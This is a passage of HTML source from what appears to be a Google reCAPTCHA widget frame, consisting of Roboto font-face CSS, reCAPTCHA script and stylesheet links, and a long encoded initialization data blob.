  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="K-rHhaI1b5R_4rxvdSYzXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="K-rHhaI1b5R_4rxvdSYzXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K-rHhaI1b5R_4rxvdSYzXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ccOuC8KXckPDhCFAIcO0wpHCizItw4DDm8OuaMK4dMKoAX9Rw4dsw61Aw7MbLhEvZUDCnwDCjMOkMRcFw5zCusOEwrDClBp+w5A5woXDvgzDnwIOwpnCrMOJGMO5NMKTw7B0B8KLwpMNwrPCiMKCchQla8OqIMKFw43DkXI3w78twrrCvX/[base64]/DoU3CvHF6w6QLSsKtT8OPw4jCvcKyD3bDgMOZwoPDocKsw4d+w7dhcsKbwpvCmsKDw4jDlErCp8KNGQJrQUzDtsO9wrIfFyQYwp3DkFt4YsK+w7MeZ8KqXEfCjiHCl2jDvnUIBxXDscO2wrB3B8OiHDzCm8KiHXxqwo7DtsK1wpXDnG/DuHRMw48MT8KjNMOyZycewqbCvR3DiMOWKHzDplBdwrXDssKewp4WKsOpd0bCmcKHR3DCvklAR8OuGcK3wpLDl8KVSsKePsOGHWR6wo/ClMKKwpPDl8KqPyjDqMO4w4x8AcKvw6bDpsKLw4pIGjDCjMKKAikVSQXDpcOrw47ChsKUalYiR8ObBcOFwqcRwp0RXW/Ds8Ojwpgywo7Cm23DpH3DvcKqTMKuby4vHsOQwqV7wqzDkA7Dr8O1cMOtYwnDgsKebsKkw5osZi4WB352SMOoRWLCvsO6QcOpw67DjcO6CcOUw7dkwpbCjsK/w7Ekw5gnPcOrJBN7w7FMSMOTw7ZDwrkRwqjDj8KJwr3CjADCv8KYVcKWOGdle09ZWsOBZ8OJw4pXw4LDocKWwrDCs8KKw4jClVd9QhscIDVIXBN9w5TCh8KXEcONWRTCp2vDq8OJwq/DsCHDvcKvwoFSJAXDiDZVwpFQH8OCw7sIwox3LULDicOhEsO/wpp3fTshw6LCtsOHJiTCgsO0w4TDuUjDqMKYPGEZwpdYw5kSTMOawrJVck/[base64]/ClwkhwrrCsxrCksKNw6bDvcO3T8O3w67Dk8KJcyQ1OcKew7LDgE1Zw53Dmm/DlcKiJHrDo3tcV3odw63CmVPCosKdwpjDuE5/wpUXwot9wqUCKU7DjT/Dt8Kkw7fDg8KHeMKIaUpEPRPDqsKdIyfDl09SwovCi0hgw70bPGpAcCVuwo7CpsObA1UNwpnCoFZow7VYwr3CoMOTXxzCj8KOwqHCpkbDqDFnw6TCqcKbJMKtwrTCssKEw6ZQwqR6AcO/J8K4J8Ojwo/[base64]/CqcOFY8O/djYow508wp7CucOZJcOrFsONwrHCkXzCmXQLwqLDkhLDngtfwrnClSQlw757cEABw45Rw5lRK2nDoDrCpsKIw63ConvCnMKeF8O2KEBFFMKUI8O8wrbDtzjCq8KONsOsFRjCncK3wqXDpcKuKEjCksK/[base64]/AF0+w6zDmjl/[base64]/[base64]/DuMK8YjxjwqRubT9qw4ZHw4zCscOgw6XDjyDDvsK8w4tWbcOSFGbCtMOJcnIlwrnCmQXChcK5OMKzQVh3MmfDu8OFwp/[base64]/CvzxvwrQew5VfHCXCqh5ZwrEoNxbCsxXDnsOwwqtEw7V7JsK/CMKyYMOsbsOXw7HDj8Okw4fCnTIGw4UOJkQic00cDcKMXsOaNsK9AMKIIhgNw6UVwrnCgcOYP8OdXsKUwrhuQsKVwo58w6DCvMO8wpJsw4gSwq7DjDs+HS7Dh8O0T8K1wrnCocKKM8KnJsKRLEPDisKMw7vClCRHwrfDqcK/F8Odw5J0LMOuw47CtgByPEMxwrc4U0zDsHlJw6LChsKOwrQPwqPCi8O+wrnCjsOBGUTDkDTCkCPDjcO5w7FeacOCQ8K7woJPBjjCiULConpuwp5YIDjCn8KEw6vDmAowFi0ew7ZZwpYlw5p8Km/DpUnDu11hwrN0w7o4w4J/w5HCtXbDkcKzw6zDtcKFKyUww5fCgQXCscKMw6DCgjjCnlouXGdPw6jDqB/DqDRNLcO3TcOcw6s6MsKaw6PCmMKIFsOJAFRSNyFGZMK+dMKLwo15NF/[base64]/DkcKowqJnAnkRM8OWwrJLwrYrFDUOZcKHw7hTcQo2QyjCq1TDoT4Cw47CvE7DnMOFBzk3P8KewpzChhHCo0B+KRXDj8O1wqMZwr1WMMOiw5XDicOYwo3DpMOdw6zCgsKiJ8KBwqzCmC3CpMKWwrwNTsK7Jl1UwpTClMO1w7DCpQLDmFAOw7jDtFcEw7tGwrvChsOjOz/Cs8OEw4dfwp/ClXVZeBzCiEvDlcKsw6rCjcKXPcKYw5hONsOsw63DlsOyalHDplnCvSh2wqXDggDCmMKZGTtrPl3Cg8O2XcK4cCTCkSnCusONw40KwoPCgy/DoXRdw4DDpV/Ckh3DrMOvaMK9wqDDnHUWBz/[base64]/Dr8OjwqoqwqjDmSLDl8OIwowzw7ctw7cTazPCqEAIwp7Ckz7DrsKgbsKQwp4Swr7CvMKERsO+bcKhwph6TErCoAdOJMKtVsOvHsK7wq4BK2nCvcOfTMKsw5HDtsOawpZwCABow6HCtsKRJsOzwqEhY3/Dsh3DnsOQAsOAW3gkw6fCusKNw48CGMOGwrYaasOjw7dre8KWwpwfCsKsPjpvwpFYw7/DgsOQwqDCtMOpZ8OjwozDnnNLw77DlFbCtcKVJsOsP8O7w4wAFMKxWcK5w5V1EcOlwqXDjsO5GWIMwqsjA8KSw5Flw71cw6/DikHCvGDCvMKWwp/CgcKvwrbCnyHDhMKfwqbDrMOLLcOGcVAuHFdRDFDDoEoHw4bDvHrCnMOBJxYNdsKeDQjDhTHCr0vDksOBDsKZeTXDrMKRQWHDnMOBfMKMTkvCiQXDvwbDmE5DesKFwoNCw4rCoMKTw5TChFfCi0xNEwRLD25UV8KqHgV0w5TDmsKUSQ89GMOqAgZdw6/[base64]/DqTTDqzQow5zCncKsw7XDlTcaMmV8wqhWQ8OUwpo1wr3DphPDhQ3Duw1xWjjCoMKlw6HDl8OUeQ/[base64]/[base64]/wpLCsXxOC8K3ZMOVdsKFw7wDwrYzwrTDh8OVw7rDvCgpajXCqMOzw6cmw74iOi3DiQHDhcOEBCDDh8KAwojCrMKaw4bDrBwjYms7w6lJwq7DmsKNwqkNMMOmwqTDmx1XwobCjB/[base64]/[base64]/DrUXDomJ/E8KLLMKbworCssKywqbDt8Olwp/Cm8ORKcKXeCN2GsKufDTDgsOmw5RTRQ4wUX3Cn8OpwprCgBFmwqtFw7RSPQPDkMOewo/[base64]/Cj8KCKHF9wr7Dp8KzwqXDgMO3LMK/wrM5ZgzDtRBtwo7DgFEOacOMfcKzfBLCmMOaKMOncsKewoNAw7bDoVHCtcKFcsK/eMK7wocqNMK6w6h2wrDDusOvc0MlTcKgw7MneMKBcn7DhcKjwq5Oc8O/wprCmjzChVo0wr9ww7QlecOdKMKvZQrDmH5Dd8K7wrLDisKcw6zCoMKHw5nDjwjCr2fCmsKhwqrCl8Kdw5fCvTTDhsKHO8Ksbj7DucOowqnDvsOlw4jCj8Kcwp0ib8KMwptSYS4QwooBwqNaC8KKw4/DnUbDkMK3w6bCjcOMC3lkwpBNwp3CmsK9w75pNsK5WXDDr8O3wrDChMKfwpPCrw3CgB/[base64]/Q8K2EsKKw7bCg8OfKSlpPWvCqnEMwpjDm2RQw6bCgkrCvl9sw50rKWLCvsOcwqEFw6TDgEd9HMKvDMKrBsK7bSFwDMOvUsOhw5ZxdC3Do0DCl8Kpa3MWOSREwqocOsK4w5J8w4XCqUcbw6nCkAPDrsOVw4fDiwTDlB/Doz5iwpbDixIoAMO2OlnDjBLDjMKKw74ZBixYw4M8NMOJecKSHTkqNBnChnLChcKFH8O5FMONcl/CosKaRcOHTG7Cm1LCncK+bcO0woTDrzMWb0YpwrrDlcO5w5DDhsKZw7DCp8KUWS9fw6LDr17DjMOowrQuFH/[base64]/w5PCmMOKwq/CocO7b1pgGg5LI3U+wpnDqn1CbcKPwoZcwoV/PMKSEcK5ZMK/w73DssKBKsO7woDCnsKXw6EXw6sQw6s1f8KMbiYzwqPDjcOGwqrCjMOFwobDn3TCo2rDh8OFwoJVwp/CtcK2ZsKfwqsleMO2w7zDoT07C8KiwqUJw5ABwoLDpMO/wqB5DcKXUcKjw5/[base64]/CiUDDk8OdwpPDkiRyw67Cj8KEEcKtQsO/[base64]/DmUZHwpzDuMK5ESFdcCrDqR5rw5zCvMKPwpjDklPCvMKqw6ZDw6XCpMKNw65iVsOFw5vCpR3DthjDsEZmUhzCqkotUHU/wq9wLsOlcAFaTU/ChsKcw5pNw7wHw7TDjVvClTvDlsKow6DCk8K9wqUBNcOYc8ObEEp+MsK4w5bCuyZ4OFXDj8OZfFfCqcOJwo1xw5vCpDPCrXLDuHbCqkjCh8O2FMK9T8OlVcO8QMKXPnMZw6kawohsa8OgPMKAXRR8wp/Cu8KSwojDhDlSw6Itw7PCs8KawrQIc8Oew4vCmCnCiWDDtMOpw61xYsKlwr8Fw5jDtsKawp/CigDCpiIrAMOywrlHfcKoEMK1SDlmTlwgw6zDr8O2Xk89VMOlw7sMw5U8wpMJNi1NaTIOLcOSNcKUwpHDmsKuw4zCs0/DlsKEPsKZK8OiGcOpw6vCmsKKw5rDpSDDinokJ0h9VFTDksOYQMO7NMKGJMKjwr0FLn9scWnChF/CjlVOwoTDpX1gWcKAwr7DkcKnwpNUw5lPwq7DqcKVwpzCtcOTMcK1w7/Do8OXwpYrby/[base64]/[base64]/wqjDj8KyJ8OZw5Y1wqwCYQUsw4FGE8KYwpU7A0URwoYWw6DDhWnCu8KxLj8Xw7vCsG9zJMOLwrjDuMO4wpHCpy/CqsKeHwZdwrPCjkt5GcOcwrxswrPCpcOawrpqw5pxwr3Cr1llSTTCi8OMWghVwr3DvsKwIhJ1wrPCsW7CkQAfbErCsW8fBDfCo0zCngYNBGnCocK/[base64]/[base64]/DvSLCqUgzwqPCvD0XwpvCusOfwo5bwrxDKV3Ds8KSwrosBFEFcMK7wqzDmcKBJ8OSB8KzwoYNOcORw5LDr8KVDBRxw77CpD4JWQlnw6nCucOyFsOxWRnClUtKwqlgGhDCisOSw5F1ex4TGsKsw4kjcMKDccKkwoNSwodTeSDDnQlUw5/DtsOqIUp8w4sTwrZtU8KZw4vDiXzDhcOFJMOXwojDtERyKjPCkMOKwrTCtkfDrUUAw41zF2fCr8OBwrAAHMKsJMKPXWkSwpLChWpMw4UDT0nCjMKbIDZLwrtkw53Ct8OBw5AvwpvChMO/YsKzw60zaQhSFmVUd8KCOsOowocYw48Fw7cRR8OwYHY2Cj0ow4jDtSvCr8K6Cw8dcWcTw4XCs0xFWkdMLz/Dt33CoBYGanI3wq7DvXPCrWxAf0dUVlsqI8Kzw5U6bAPCq8KdwpITwpogdsOqK8KIKDdnDMK/woJ2w5dyw5PCucKDZsKXS3TDv8OJdsK3wqfCqhJvw7TDiVHCuW7Ct8OBw6XDicOxw5wKwqsgVhQBwpF5WAJnwqDDpcOxMcKQw5PCjsKQw4cQKcK1Hmhiw4oZGMKzwrgVw7BGf8Kaw6h+w5gYwoLCusOsHxjDoTTCh8ONw6vCnW8iIsO4w7/DrgoXDSfDmVdOw6YaKcKsw4IIZTzDsMKoXE8Hw716NMObw57DlMK/OcKccsKyw4XDgsKoZglrwo5BPcKcN8KDwrPCjnrCpMOVw7nCthMaasOBJEXCuzALw6NGXF12w6zCgnpCwqDCv8Odw4IbW8K8wr3Dq8K/HcOXwrDDi8OGwpDCoWrCrGBkflDDisKCKVwjw6XDmMOKwoJbw43CicOswojClRVsbEc4wp0WwqDCnAMKw4ATw4kow5LCksOWcsKnL8OswrzCl8OFwrPCryA/w7DCnsKMcTouD8KbDjjDsxnCsQbCt8ORYMK5w7rCnsO3dWbDucO7w50FfMKMw6vDrwfCr8OuaivDnVPCslzDrW/DucKaw69aw4PCig/CtHQzwo8Hw6J2KsKqecOCw5VpwqdqwpTCklPDq1xIwrnCpAXCkE7CjxBGwqfDmcKAw5BhRTvDkxjCj8OAw74ZwojCo8Ktw4rDhE3DvsO2w6XDt8ORw6tLADTCrFnDniw+AFzDjkoew7kfw6XDmWTCtVvCrcKowpXCoCMzwo/CscKowrY4RMOswrVJCE/DkmcdQsKPw5IQw7nCoMOVwrvDvsO0CDXDmcKhwoHDuBXDgMKPFcKDwoLCvsKCwp/DrTIiNcO6QClxw7x8w6p1wqocw6pGw6nDsE8LLcOWw7Zrw5R6IG4Bwr/[base64]/Cr8OQMsO3w78yL2LCl1MhQWXDssKgNMOXw519wohdETJcw7vCusKYGMKlwqdDwpfCgMOiVsOuegkAwosoRcKnwq7CpxDCjMOETcOITnbDm2lqNsOkwqwcw7HDt8OsKhBkC3wBwpBjwrYwP8K9w55ZwqHDi1hEwq3DjgxiwovChlJDDcOhw5DDrcKBw5nCoS5/DWfCh8OmdGkKUsKRfjzCmWzDo8O7eF/DsCgxfXLDgRbCrMKBwobDocOLDGjCsCBKwojDlRpFwo7CgMKlw7ZFwo/DvSp0aBTDqMOzw7pMFsONwoLDm07Dq8O+Qg7Co21Owr/[base64]/DmirCnzHDiMKRwpxYM3siFcOeNXxUw4ABw7RvCcKLw4VnCUjCgsOBwozDlcKcaMKGwqJpYE/CvG/DhsO/[base64]/DuRrDrsK2wo/[base64]/CsBANw7nDvHHDm33CrQHDuzbDtm1KwqLDog/CisO5ICYaKMKVw4Zaw7kiw4nDhRk+wqo7IcK4UxPCucKIacOFSHvCoW/DpRYEODYRIcKYOsOfwoo/w4NcRMOmwrTDkGErPkzDhcKWwqR3G8KRNlDDtcONwpjCu8KGwrVhw5BlXVkaLWfCqhLDo1HDgG3Cq8KkYcO/C8OdCGvDssOCUifDp0BtT3/Dh8K/GMONwrZJHWgncsOvbMKawqkxC8KYw7HDh20wLFzCqVsFw7Uhwo3CrgvDozUTw4JXwqjCr2jCrcKNQcKkwqDCqCQTwqnDjnU9SsO4XB0aw7N2wocAw7Rpw6xiNMOfe8OaD8OxPsOOEsKPwrbDr2fCvwvCqsKLwr7CusK5NW/[base64]/DjjQ2WQxWRz3ClwXCnsOtEUMMw6xKKMOhDcKTVcOpwqNjwpXDpF0fGCXCvVF1XicMw5IKbA3CsMK7L0XCkG1WwoUbNiwBw6HDkMOgw6DCosOiw71pwo/CkCgSwpPDncKlwrDChMO1GhZZMsKzGh/[base64]/wonDkUldwrHCtCJxZMOcw4AQKGEMwqjDkMOiJcKWGR8sX0bDkcK4w7pKw6zDonbCp3bCmVjDuUNWwoTDgMOsw70oB8Kxw4PCucK4wropGcOgwpXCucKxTcONOsOOw7xAPxxHwovDkHvDl8OoAsOAw4EQw7MANcOQS8OqwpEVw4MseC/Dpyxxw5HCsCALw6NZMy/CnMK2w5zCulvCrgNresO7diLCv8KfwqLCr8O4wqHDsnY2BsKewrMEcRPCisOmwoglNT5/woLCn8OdHMOJwoEHNxbCk8OhwpQ3wrYQVsOGw73CvMOtwrvDksK4PWXDgSVHMl7CmFNaf2kEZcOOwrYAc8O/FMKeZ8OowpgOY8Klwr5uE8Kba8KxbFYkwpLCvMK1b8OgDhEeXMOAX8Oswo7ClyoDRCo8w5ZCwqvCkcK+w5UNFcOYFsO/[base64]/[base64]/CrMKkacKIwpPDhsOGIMOHw4pqw7XDj1R+S8KvwqdnejfCoUHDhMKbw67Dg8Ozw7BjwqDCogJQOMOjwqMKw6Bewqkqw4vDpcOEG8KwwpvCtMO/X2xrVTrCuRMVJ8KcwrsURmgZIRjDq1nDlcKgw7w3bsKiw7QTb8Odw5nDkMOaasKrwqtZwrNwwrjCslzCii3Ds8ONJsK/VcKOwonDvFZdb2wkw5XCgcOdecOlwq0fAMOOejTCkMKDw4fCkBXCsMKow5fCg8OeE8OUKhdRYMKWKiMNw5V/w5zDp0lqwo9Rw7UOeSPDv8KIw5J9VcKhw4vCpi1/dsOhw7LDolzCl3wzw5BewqEAXMOUSkg+w5zDm8OOCiFjwrBGw5bDlhl6w6nChjgQXw/ClQxFfsKaw5rDgxxcCMOfanMnGsK5BgQNwoLClsK8Ah7Ds8OWwpPChCYjwqbDmcOHw6Y/w7PDv8O6G8OfDyJ0wqLCgyDDmkYJwq/ClzNbwr7Du8KyW380FcO0DDtIS3bDiMOlXcKewqnDvcO8dEsOwrxiGsK+c8OVFMOtCMOgC8KVwpTDuMODUkHCpz0bw6jCusKIb8Kew6JSw4DDocO5Px1rT8OMw4LClMOgRQYebcO0woNXwofDtFLCqsOJwrdRc8KsYMOiN8O/wq/CmsOVRXNcw6g1w7cNwrXCtk7CusKrIMOnw6nDvyIfwqNNwq5rw4IYwp/CuQDDg3HDold/w4TDvsONwqXDrg3CscOFw6LCumHCmwzDoCHDnMOOAFHCmwXCucOlw47Cq8OnFcK3VsO6UsO5NMOaw7HCrcOXwqbClUYBDjQAc2tAVsK8BsO/w5bDhsOswoptwobDn04TFcK+RTZJD8OJflRJwrwRwqA5FMK0W8O1IsK1X8OpO8KYw7MneFHDs8OOw5cLV8Kyw4lFw4jCjmXCssOKwpHCscKvwozCmMO3w55Iw4lNWcOgw4R9XDPCusOkYsK1w74QwoLCiAbCvcKzwpPCpTrCq8OTRi8Qw7/DhSktVxpTRQsXaDpBwo/DmGFkWsOBXcKAVmIzQ8OHwqDDvWsQVmPCgxh0bnouVWbDoXjDtRfChhzCs8OlBsOPEMKQE8KgJcODTX0LMBp5cMKJFWQ8w7DCusODWcKvwqNYw7Q/[base64]/bnobJ8KbZcOvwoRhY8KVayXDvcKmwrTDlsOFKsO2TibDqMKmw6TDvzjDvMKAw5hGw4cPwonDucKfw501EzIOW8Kaw5E+w43CqwM4w7J8TcO2wqIiwokHLcOgDcK0w53DuMK/TsKCwrEzw6fDncKNZgxNH8KLMWzCv8OBwp5Nw6xgwrs7wr7DgsOXe8KTw57Cm8K9wpEnbnjDpcKCw4/[base64]/wojDmURlejMSwpLCrgZGcVgkJEUHVMO0wpbCqxhXwrPDiW40wqp/ScOOQsO9wqbDpsOhYiXCvMK1NVZHwo/DrcO1AiUfw6snLsO4wrPCrsOvwrUDwoomw6fCr8OKEcOiCj8TDcOVw6MCwqbCmMKOdMOlwoHDp27DmMK9YsKib8KKwqxpw5/Dujwrw4TDj8KRw6fDlBvDtcO+LMKQXTIVPm4TQwY+w6l6LMOQKMO0w4vCjsO5w4HDnTzDlsOtBEXCinzCgsKfw4JUUWQCwq9jwoNxw63Cj8KKw4jCusKGIMOADVlHw4IOwqR9wqY/w4nDkMOjQxrCk8K3QHzDl2rDjArDhMO8w6LCv8OEDcKBScOaw5wkP8OSOcKZw40udnPDin7DuMOxw4zCmVAmM8O0w7ZcFyAzHz0sw7nCvlfCv3oXMVrDsgLCgMKzwpbCgcOvw57CiUpAwqnDrm/[base64]/w6kyw6QdKcKvw5ofw7d7w6rCkQwcwqnCkcOeLlrCjgoQEx0Mw6x7aMK4eyAIw4Zmw7rDt8K+dMK2Y8KiOjDCgsOvfgPCp8Kvfi44AMOYw6bDpifDizE6OMK/XUbClcKoczEQR8OSw4fDp8KHDE9nwrTDviPDhcK9wrHCgcOhw7Qdw7jCuT4Cw5JVwqBMw6AkUgbCksKfw6Mewo5lIW0nw5w+LcOjw4/DkidYF8OrccK+L8Kew4/[base64]/[base64]/[base64]/U8OfccOHw5w1VQ4JNwLCqUvDkBTCsWJgU1zDvsK0woHDs8OBYyPCuznCmMOBw7PDrhrDg8O+w7lEVjDCs1ZsB3zCqMK7dGV6w5nCq8KgSRM+EsK0TmXCgsKORm3DvsO2wrZDd2xgEMOTDsKNOT9SHGvDtn/Cmj0ww4XDgcKMwq0bDwHCnk5HFcKTwpjChwzCpnTCpsK8b8KgwpoVAcKlF39Tw4RPX8ODDz88wqjDmUgDfkEHwq7CvXw4woZjw4ENdEYUVsKKw5NYw65ke8Ksw549FsKdAcK9Mg/DrcO5fUliw5rCmMOLUiosFCjDncODw7ZdCwonw7YwwrHDnMKPdsO8w7Q+w4fDjB3Dp8O3wprDq8OdfsObQsOfw43Dh8KFasKCcMOswoTDnSTDukHCjExzOS/DvMOkwrzDtjbCrMO1wqpcw6fCvU4CwovDqgFieMK/dSHDvGLDon7Dkh7CpMO5wqoaGcOyO8OQE8KqNsOewovCisKlwox9w5Z3w6JDTH3DqkfDtMKufcO+w6kEwqPDp3rCicOoAHNzFMKXLMKVD0rDs8OYcTgpDMOXwqYKHGvDinhZwqclKMKrNld0w4rDkWzClcOewpk1TMORw6/CvyoXwpgWDcOkGETDg37DggMjUyrCjMKEw6PDojYsdUEjYsKswrIrw6hyw7HDgDYFHRjDkRnDkMKcGAnDpsK0w6Ayw6swwo50wq0eQsK9SGNCWsOOwoHCn01Nw4vDgMOowoNuU8OTDMOMw4FLwoHCigXCg8KKw5bCmcKawr8qw4fDtcKdbRd2w7/CucKfw5oQUcOWbwVMw5wrRmzDiMKIw6AMRMO5VjgMw4rCs31KRkFCXMONw6fDp3Zqw4MNJsK1P8O1wo/DoXXCgjLCnMOXecOxQBvCksKYwpXCnGMiwo1rw6szMsKSwqFjXB/[base64]/w6bDikzChEMcwp7DlzojPMOmXUYxw7sRw4BmExHCuVBbw69+woTCicKTwr3CoHZuH8K9w7DCpcOeLMK/bsOuw4wbw6XCu8OgWcKQaMOWasKDQDnCtBZpw6fDvMK3w5rDjTrCg8Omw5duCELDtXNpw5JwZ0HCpz3DpMO9QW9zVsKPbcKHwpHDrEt+w7fDgjHDjQPDmsO0w5ktbXvDrsKyKDJQwrV9wow2w7PCh8KjdAAkwp7CjMKww6w+bHjDgMOZw6/Ch1pPw7XDlcKdPBpzWMO2F8Orw4/DrTLDicOJwr/CgsO1I8OfXcKTD8OMw6HCiUXDt1xfwonCimVWBRFWwqYBcVJ8wqHCqGPDn8KZIMOJXsOTdcOIwovCk8KZZMO/wqDCksOSY8OKw5HDnsKdEDnDjzDDuFTDiBdzRykHwoTDjzPCvMOVw4LDrsOwwohPJ8KRw7FEIS9TwpVPw51cwpTDtFoOwqTCvjspBcOXwr7Cr8Klb3bDmsOaM8OaXcO9Ngp7a23Cs8K+XMKCwoAAw4jClA0Gwr89w4vCuMK/RXt7UzAKwo3DoAXCpGvCt1XDhsO/R8K6w7XDthrDkMKCQD/DlxhVw745QsO/wqzDvMOHK8Oyw7vCu8KfIyvCh0/CvDjCllPDsC0Aw5BbR8OUAsKKw5o4c8KRworCp8Ksw5wTFV/DgsODMHRrEcKJTcOTXgXCl0nCicKKw6k5Ex3DgzFTw5U/M8ObLFlSwpjCtcOBB8KFwrnCnRllVMKuYntGfcKtDGPDi8OGRCnDnMKLwoMeSsKTw7/[base64]/DlmfDocKFLx3DgSYqwpzDgcOewpdBwoY3fcOLw43DkcK1Bn5MdB3CtyQdwpoxw4dQD8KLwpTCtsKMw70Ew7J0XCVGbEfCk8KsMB/DgMOGVMKfU2vCjsKfw5TDk8OiNMOUwpkLTxI3wo7Dp8OdVGLCocO6w4PCgsOzwp8nAMKPZxokJV98C8ODesOLRMOUXCPCuBHDusK9w7hIQQLCkMOuw73DghUGfMOCwr9jw4xKw7wRwqXCmngJWBnDsUnDrMO2ZMOAwpxQwqTDiMOuwo7Dv8OYAHFESmjCjXY/wonDnQMNC8OCK8KNw4XDmcODwrnDucObwpste8KrwpLDucKWGMKdw7IAasKXw6bCqcKKfMOKDxPCvR/DisKrw6J2fxI2JcONw7nCkcKRw69bw75GwqQZwpRYw5gOw6N6LsKAIWB7woPCgMOKwqnCsMK7Z0IAwq3CqsKMw6BlQXnClMOHwrNjbcKXbxZUJ8KAOS5vw4pmb8OJDy5hdsKCwoBCKMK2XE/CrlsFw69XwoXDjMOzw7zCmnfCvcK5FcKTwoTCl8KZVirDtMK+wqjCswPCnyYbw7LDiVwkw4l2PDnCp8KeworDhELCgXPCv8KXwoNaw7ofw6sew7gPwr/[base64]/CuFbCsB8+w7pQEsKYVkDCpsK+bMOOKBbDhCYcw7DCmWnChsO6wrrChHZpIyLCmcKCw5FrScKpwod3wofDt2HDgxUWw6Y6w7o4w7HDmyl/w5tUNcKXICVvfB7DsMOcTBLCosOgwp5tw5Fyw7PCo8OPw7ktU8OOw6EdJ23DnsKvw4gowoI/LcOFwrtZCcK5wrDDn0bCiG3DtsKcwoF+JH8Aw5AlRsKmQSIzw4AgSMKPwpvCo2w6acKDRsKsY8KlE8KrPgXDuGHDocKVUsKyCkJIw55cIT/[base64]/ComPDusKlGsOuAXpiMxJUGMKLwpAcw7ZrAMK/wqHDvTE7C2RSw7vCnhwBJQjCvitlwqLCggIPC8KTQcKIwrXDh2dawoMfw6/CksKGwrrCiwE7wrlMw5drwpDDmRp8w5pGHigmw6sCHsKWwrvDs1EYwrgZfcKCw5LCncO1wqrDpkM4SSUSSRfDnMKmIjvDpRk+f8OyPcOlwog2woLCjcOcLH5IQ8KobMORb8OHw7M0wofDksOqHMOvNMK6w7FLQTZMw6A/w6lId2RXIHHDtcK5MkvCicKIwpvCi